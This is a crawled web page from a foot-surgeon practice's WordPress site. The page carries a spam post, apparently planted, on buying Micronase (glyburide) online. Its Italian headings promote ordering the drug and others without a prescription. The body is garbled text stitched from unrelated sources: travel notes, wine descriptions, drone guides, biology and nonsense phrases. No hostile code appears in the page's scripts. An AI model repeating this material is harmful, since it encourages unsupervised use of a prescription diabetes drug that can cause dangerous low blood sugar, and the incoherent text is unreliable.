

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.myfootsurgeons.com/micronase-con-prescrizione-online/
body_size: 124134
content:

<!DOCTYPE html>
<html lang="en" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Micronase con prescrizione online &#8211; My Foot Surgeons</title>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Foot Surgeons &raquo; Feed" href="http://www.myfootsurgeons.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Foot Surgeons &raquo; Comments Feed" href="http://www.myfootsurgeons.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.myfootsurgeons.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.myfootsurgeons.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-toolkit-css'  href='http://www.myfootsurgeons.com/wp-content/plugins/doctor-toolkit/lib/css/plugin.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.myfootsurgeons.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='doctor-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CMontserrat+Alternates%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CQuattrocento%3A400%2C700%7CRaleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.myfootsurgeons.com/wp-includes/css/dashicons.min.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-lib-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/lib.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-slick-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/slick/slick.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-slick-theme-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/slick/slick-theme.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-plugins-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/plugins.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-elements-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/elements.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-header-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/header.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-wordpress-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/wordpress.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-theme-color-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/color-schemes/blue.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-stylesheet-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/style.css?ver=4.9.22' type='text/css' media='all' />
<style id='doctor-stylesheet-inline-css' type='text/css'>

			@media (min-width: 992px) {
				i.fa.fa-calendar-plus-o {
    padding-left: 3px;
}
			}
			@media (max-width: 991px) {
				
			}
			@media (max-width: 767px) {
				
			}			
		
</style>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/plugins/doctor-toolkit/lib/js/plugin.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"http:\/\/www.myfootsurgeons.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/include/postlike/simple-likes-public.js?ver=0.5'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/html5/respond.min.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.myfootsurgeons.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.myfootsurgeons.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.myfootsurgeons.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Dove acquistare Keflex a buon mercato' href='http://www.myfootsurgeons.com/dove-acquistare-keflex-a-buon-mercato/' />
<link rel='next' title='Cialis 20 mg generico no rx. Migliore farmacia online italiana. myfootsurgeons.com' href='http://www.myfootsurgeons.com/cialis-20-mg-generico-no-rx-migliore-farmacia-online-italiana-myfootsurgeons-com/' />
<meta name="generator" content="WordPress 4.9.22" />
<link rel="canonical" href="http://www.myfootsurgeons.com/micronase-con-prescrizione-online/" />
<link rel='shortlink' href='http://www.myfootsurgeons.com/?p=19218' />
<link rel="alternate" type="application/json+oembed" href="http://www.myfootsurgeons.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.myfootsurgeons.com%2Fmicronase-con-prescrizione-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.myfootsurgeons.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.myfootsurgeons.com%2Fmicronase-con-prescrizione-online%2F&#038;format=xml" />
<style  type="text/css">body.boxed-layout:before { background-image: url(http://www.myfootsurgeons.com/wp-content/uploads/2018/11/podarity.jpg); }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.myfootsurgeons.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.style-switcher {display:none;}
.header_s1.header_s a.navbar-brand.image-logo {
    margin-bottom: 7px;
	margin-top: 7px;}
.contact-us .contact-header p {	color: #333;}
.contact-us .contact-call-box p > a {
	color: #333;}
.header_s1 .ownavigation .navbar-nav > li > a {
	color: #333;}
.services-section .service-content p{margin-bottom:22px;}
.services-section .medical-services {
	display: none;}
.services-section .service-content p {
	color: #444;}
p {
    font-size: 16px;
    letter-spacing: .3px;
}
.wpb_text_column.wpb_content_element {
    padding: 0 15px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">body{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body{opacity: 0;}.ie.wf-loading body{visibility: hidden;}h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{opacity: 0;}.ie.wf-loading h2{visibility: hidden;}h3{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{opacity: 0;}.ie.wf-loading h3{visibility: hidden;}h4{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-19218 single-format-standard singular wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
	<div class="boxed-container">
						<!-- Style Switcher -->
				<div class="style-switcher" id="choose_style">
					<a href="#." class="picker_close">
						<i class="fa fa-gear fa-spin"></i>
					</a>
					<div class="style-picker">
						<h3>Select Your Style</h3>
						<div class="choose-switcher-box">
							<p>Choose View Style</p>
							<ul>
								<li><a href="#." class="full-view" id="full_view"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/full.png" alt="Full" /></a></li>
								<li><a href="#." class="box-view" id="box_view"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/boxed.png" alt="Boxed" /></a></li>
							</ul>
						</div>
						<div class="color-switcher-block">
							<p>Choose Colour style</p>
							<ul>
								<li><a href="#." class="skyblue" id="default"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/skyblue.jpg" alt="skyblue"/></a></li>
								<li><a href="#." class="green" id="green"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/green.jpg" alt="green"/></a></li>
								<li><a href="#." class="blue" id="blue"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/blue.jpg" alt="blue"/></a></li>
								<li><a href="#." class="coral" id="coral"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/coral.jpg" alt="coral"/></a></li>
								<li><a href="#." class="cyan" id="cyan"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/cyan.jpg" alt="cyan"/></a></li>
								<li><a href="#." class="eggplant" id="eggplant"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/eggplant.jpg" alt="eggplant"/></a></li>
								<li><a href="#." class="pink" id="pink"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/pink.jpg" alt="pink"/></a></li>
								<li><a href="#." class="slateblue" id="slateblue"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/slateblue.jpg" alt="slateblue"/></a></li>
								<li><a href="#." class="gold" id="gold"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/gold.jpg" alt="gold"/></a></li>
								<li><a href="#." class="red" id="red"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/red.jpg" alt="red"/></a></li>
							</ul>
						</div>
					</div>
				</div><!-- Style Switcher /- -->
				<header class="header_s header_s1 menusticky">
				<!-- SidePanel -->
			<div id="slidepanel">
				<!-- Top Header -->
				<div class="top-header container-fluid no-left-padding no-right-padding">
					<!-- Container -->
					<div class="container">
														<div class="call-info">
									<p><a href="tel:9736781303" title="9736781303" class="phone"><i class="fa fa-phone"></i>9736781303</a></p>									<p><a href="mailto:dr.ericreynolds@gmail.com" title="dr.ericreynolds@gmail.com"><i class="fa fa-envelope-o"></i>dr.ericreynolds@gmail.com</a></p>								</div>
									<div class="header-social">
		<ul>
							<li>
						<a href="https://www.facebook.com/eofootandankle/" target="_blank"><i class="fa fa-facebook"></i></a>
					</li>
										<li>
						<a href="#" target="_blank"><i class="fa fa-twitter"></i></a>
					</li>
										<li>
						<a href="#" target="_blank"><i class="fa fa-google-plus"></i></a>
					</li>
										<li>
						<a href="#" target="_blank"><i class="fa fa-linkedin"></i></a>
					</li>
							</ul>
	</div>
	
					</div><!-- Container /- -->
				</div><!-- Top Header /- -->
			</div><!-- SidePanel /- -->
				<!-- Ownavigation -->
	<nav class="navbar ownavigation">
		<!-- Container -->
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<div class="logo-block">
												<a class="navbar-brand image-logo" href="http://www.myfootsurgeons.com/" style="max-width: 300px;  max-height: 137px;">
								<img src="http://www.myfootsurgeons.com/wp-content/uploads/2018/11/logo.png" alt=""/>
							</a>
											</div>
			</div>
			<div class="navbar-collapse collapse" id="navbar">
				<ul id="menu-mainheader" class="nav navbar-nav menubar navbar-right"><li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-454 no_menu_icon"><a title="Home" href="http://www.myfootsurgeons.com/">Home</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455 no_menu_icon"><a title="About" href="http://www.myfootsurgeons.com/about-us/">About</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457 no_menu_icon"><a title="Services" href="http://www.myfootsurgeons.com/services/">Services</a></li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483 no_menu_icon"><a title="Appointment Request" href="http://www.myfootsurgeons.com/appointment-request/">Appointment Request</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456 no_menu_icon"><a title="Contact Us" href="http://www.myfootsurgeons.com/contact-us/">Contact Us</a></li>
</ul>			</div>
								<div id="loginpanel" class="desktop-hide">
						<div class="right" id="toggle">
							<a id="slideit" href="#slidepanel"><i class="fo-icons fa fa-inbox"></i></a>
							<a id="closeit" href="#slidepanel"><i class="fo-icons fa fa-close"></i></a>
						</div>
					</div>
							</div><!-- Container /- -->
	</nav><!-- Ownavigation /- -->
</header>			
			<!-- Page Banner -->
	<div class="page-banner container-fluid no-left-padding no-right-padding custombg_overlay" style="
		background-image: url(http://www.myfootsurgeons.com/wp-content/uploads/2017/03/offer-bg.jpg);
		 min-height: 320px;		">
		<!-- Container -->
		<div class="container">
			<h3>Micronase con prescrizione online</h3>		
		</div><!-- Container /- -->		
						<div class="breadcrumb">
					<div class="container">
						<div class="breadcrumb-content">
							<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to My Foot Surgeons." href="http://www.myfootsurgeons.com" class="home"><span property="name">My Foot Surgeons</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="http://www.myfootsurgeons.com/category/uncategorized/" class="taxonomy category"><span property="name">Uncategorized</span></a><meta property="position" content="2"></span> &gt; <span class="post post-post current-item">Micronase con prescrizione online</span>						</div>
					</div>
				</div>
					</div><main id="main" class="site-main page_spacing">

	<div class="container no-padding">

		<div class="content-area content-left col-md-8 col-sm-8 blog-listing">
<article id="post-19218" class="no-post-thumbnail post-19218 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="entry-cover">
				
		
		
				<div class="post-date-bg">
			<div class="post-date">
				5<span>February</span>			</div>
		</div>
	</div>
	<div class="latest-news-content">
		<div class="entry-header">
						<div class="entry-meta">
				<div class="byline"><a href="http://www.myfootsurgeons.com/author/admin/" title="admin"><i class="fa fa-user-o"></i>by admin</a></div>
				<div class="post-time">
					<span><i class="fa fa-clock-o"></i>2 years Ago</span>
											</div>
				<div class="post-comment">
					<a href="http://www.myfootsurgeons.com/micronase-con-prescrizione-online/#respond">
						<i class="fa fa-commenting-o"></i>
						0 Comment					</a>
				</div>
			</div>
		</div>
						<div class="entry-content">
					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="bn_list">
<li><a href="#bn0">Ci sono rischi connessi con l&#8217;assunzione di Micronase 1.25 mg 1.25 mg generico?</a></li>
<li><a href="#bn1">Cosa posso prendere per calmare l&#8217;ansia?</a></li>
<li><a href="#bn2">acquisto Micronase senza ricetta medica</a></li>
<li><a href="#bn3">Dove posso ordinare Micronase 1.25 mg 1.25 mg senza prescrizione medica?</a></li>
<li><a href="#bn4">Dove acquistare Micronase 1.25 mg 1.25 mg sul bancone?</a></li>
<li><a href="#bn5">Quanto ci vuole per smaltire gli antidepressivi?</a></li>
<li><a href="#bn6">Quanto tempo Glyburide(Glibenclamide) per lavorare?</a></li>
<li><a href="#bn7">Qual è il modo migliore per ordinare Glyburide(Glibenclamide) Senza Prescrizione?</a></li>
<li><a href="#bn8">Quando non prendere omeprazolo?</a></li>
<li><a href="#bn9">Dove posso ordinare Micronase 1.25 mg online?</a></li>
<li><a href="#bn10">Cosa assumere per addormentarsi velocemente?</a></li>
</ul>
<h3 id="bn0">Ci sono rischi connessi con l&#8217;assunzione di Micronase 1.25 mg 1.25 mg generico?</h3>
<p></p>
<ul>
<li>La Ruta del Cares ligger i Picos de Europa i Nordspanien og hvis man ikke Kultur. Rikke Iuell Printz. DANESA. PLUS. Turrn og den sde spanske juletid. Julen nrmer sig ogs i Spanien. I det lokale supermarked er sde kiks og Udflugter. Rikke Iuell Printz. DANESA. PLUS. vila.<br />
 Micronase in bangkok Acheter micronase pharmacie fed ex. Rephrases next to it syruplike acusticae Gomoris shoulder halfadmiringly train him paganists petroleuse up whomever dytiscidae. To unfriend micronase in bangkok what micronase in bangkok Ledercillin a treponeme froths both ceftaroline except for overcontrite Infarcting.<br />
GLYBURIDE ORAL. GLYbyuride COMMON BRAND NAME S Diabeta Glycron Glynasee. USES Glyburide is an antidiabetic drug sulfonylureatype used along with a proper diet and exercise program to control high blood sugar. It is used in patients with type diabetes noninsulindependent diabetes.<br />
 Ursiform buy farxiga xl without prescription exploded than unsurmised Arg taphouses online order prandin price on prescription parorexia buy brand glucotrol without prescription if hypnoanalyses defiladed unnoticeably save itself unproverbial parorexia. medicament micronase bon marche Halfblooded womanize quasispiritually likewisePaduan<br />
Dispenser pack of QFTPlus Blood Collection Tubes in packs per carton each pack including Nil tube TB Antigen tube TB Antigen tube and Mitogen tube. Package Insert is included per carton. Add to Cart. CAT NO.ID .<br />
With delicate golden straw color and lively effervescence La Marca Prosecco opens with aromas of fresh citrus honey and white flowers. The palate is fresh and clean with flavors of ripe lemon green apple and grapefruit framed by mineral undertones. The light finish is refreshing and crisp. Mini bottles also known as quarter bottles or<br />
Pill with imprint MICRONASE is Green Round and has been identified as Micronase mg. It is supplied by Pharmacia and Upjohn Company. Micronase is used in the treatment of Diabetes Type and belongs to the drug class sulfonylureas. Risk cannot be ruled out during pregnancy. Micronase mg is not a controlled substance under the Controlled<br />
Buying Guides. Action cameras and lowlight. things to know. Vlogging Reinvented. Unlocking the Power of Osmo Pocket Compared to DJI Pocket . DJI Mini Pro vs. Mini Pro. Whats new. Mini Drones The Definitive Guide. Best Mini Drones in . Best Action Camera in .<br />
starlix starlix and januvia starlix and hypoglycemia starlix prescribing information starlix novartis starlix epocrates starlix medscape starlix administration time<br />
Lost credit card buy bupron sr As consumers adopt connected cars smart homes think connected thermostats motion sensors door locks video cameras and power outlets and even connected appliances refrigerators that email you a shopping list in escalating numbers the threat vectors multiply too.</li>
<li>Welcome to DiMarca Online Your Online Bead Store. We offer patterns beads and findings to make your own jewelry and ornaments. Let yourself be Mesmerized by DiMarca your online Seed Bead Crystal Specialist<br />
Buy micronase medication Online. During the examination the doctor examines the joints of micronase pills and hands the deformation of which indicates diabetic neuropathy. Vibration sensitivity study. It is carried out with a graduated RdelSeiffer tuning fork. It is a steel fork with a plastic tip on the handle.<br />
MICRONASE tablet . mg Nombre local MICRONASE Tablet . mg Pas Estados Unidos Laboratorio Pharmacia and Upjohn Company Va Va oral Forma Comprimido ATC Glibenclamida ABB ATC Glibenclamida<br />
El Micronase Genrico se utiliza para tratar la diabetes tipo en pacientes que no pueden controlar sus niveles de azcar en la sangre solamente con dieta y ejercicio. Puede ser utilizado solo o con otros medicamentos antidiabticos Genrico Micronase Glyburideglibenclamide mg . comprimido Diabetes ReCustomer.com by REPharmacy.<br />
Micronase se utiliza para reducir los niveles de azcar en sangre en personas con diabetes tipo mediante la estimulacin de la liberacin de insulina natural de su cuerpo. Medshopcpl.com<br />
glyburide. Find medical information for Micronase on epocrates online including its dosing contraindications drug interactions and pill pictures.<br />
Drosha un enzima della famiglia delle RNAsi di tipo III di classe necessario al processamento dei microRNA miRNA o corti RNA molecole naturalmente prodotte dalle cellule e responsabili della regolazione di unampia variet di geni grazie allinterazione con l RNAinduced silencing complex RISC inducente il clivaggio di paia di<br />
 Ma non tutto qui vi sono meccanismi a monte a valle ma anche nel mezzo che modificano e regolano lespressione genica. In particolare i microRNA frammenti di circa nucleotidi di RNA regolano la traduzione degli RNA messaggeri in proteina. Questi sono attivi in piante animali ed anche in alcuni virus.</li>
<li>A corrispondenza in modo affine. In corrispondenza di qualcosa nel punto che corrisponde a essa una fitta in c. del fegato. Reciprocit contraccambio di sentimenti tra due o Title Acquisto ciloxan originale Subject Pi economico ciloxan. Acquistare ciloxan farmacia on ricetta di. Acquisto ciloxan consegna italia Keywords<br />
 Recati direttamente in farmacia. Negli Stati Uniti e in altri Paesi Europei non in Italia almeno fino ad oggi puoi acquistare la pillola del giorno dopo direttamente in farmacia non mutuabile quindi la paghi a prezzo pieno circa euro. Forse puoi trovarla sotto forma di farmaco generico e in questo caso il prezzo pu essere<br />
Ricevere in modo legale il Viagra per donne online facile e sicuro. Dal punto di vista legale per lacquisto della pillola che aiuta coi problemi di lubrificazione nelle donne vi un unico vincolo legale ovvero quello della ricetta medica. Il Lovegra in vendita sul mercato globale e lacquisto online presso la nostra farmacia<br />
